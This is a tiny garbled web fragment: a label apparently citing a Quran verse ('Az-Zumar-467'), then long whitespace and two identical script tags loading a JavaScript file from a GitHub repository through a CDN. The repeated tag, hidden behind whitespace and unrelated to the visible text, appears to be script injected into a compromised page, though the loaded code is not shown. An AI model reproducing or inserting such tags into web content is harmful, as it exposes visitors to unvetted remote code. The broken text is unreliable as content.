 ( - Az-Zumar-467)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  